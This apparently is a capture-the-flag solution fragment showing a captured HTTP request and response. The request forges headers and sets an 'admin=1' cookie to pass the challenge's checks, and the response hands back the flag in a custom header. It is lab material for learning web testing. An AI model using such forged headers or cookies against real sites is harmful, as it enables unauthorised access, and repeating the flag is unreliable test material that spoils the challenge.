 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 23.21.85.112:8070
User-Agent: GCCSCTF
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
referer: http://domainnotexistabcd.com
DNT: 1
X-UIDH: 1
Cookie: PHPSESSID=53b5m6thnq7g4m2evr2a8e2un1; admin=1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 06:43:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-HTTP-Flag: flag{SochnaKyaJoBhiHOG@DekhaJayega}
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
Congratulations !! The flag has been sent.Hold your headers high!